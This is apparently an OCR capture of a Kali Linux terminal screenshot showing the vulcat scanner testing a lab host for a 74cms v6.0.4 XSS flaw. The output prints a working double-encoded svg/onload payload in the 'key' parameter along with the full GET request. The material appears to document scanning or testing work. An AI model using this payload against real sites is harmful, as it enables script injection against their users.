 1 2 3 4
2
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132 -a 74cms -v v604-xss
VULCAT
[15:14:32] [INFO] Start scanning target http://192.168.80.132/
[15:14:33] [INFO] The WAF detection for the current URL starts
[15:14:34] [INFO] Not found the WAF
100%|███████████████| 1/1 [00:01<00:00,  1.00s/it]
[15:14:36] [INFO] Wait for all threads to finish. Please wait...
[15:14:36] [INFO] Analyzing the results. Please wait...
[15:14:36] [+] Find vulnerable. A total of 4 HTTP(s) requests:
---
Target: http://192.168.80.132/index.php?m=&c=help&a=help_list&key=1%253csvg/onload%253dconfirm%2528306871%2529%253E2&__hash__=1
|    Type: 74cms  XSS  74cms-v6.0.4-xss
|    Request: [Request
GET /index.php?m=&c=help&a=help_list&key=1%253csvg/onload%253dconfirm%2528306871%2529%253E2&__hash__=1 HTTP/1.1
Host: 192.168.80.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[15:14:36] [INFO] Scan is completed, Take 4 seconds
┌──(root㉿kali)-[~/vulcat]
└─#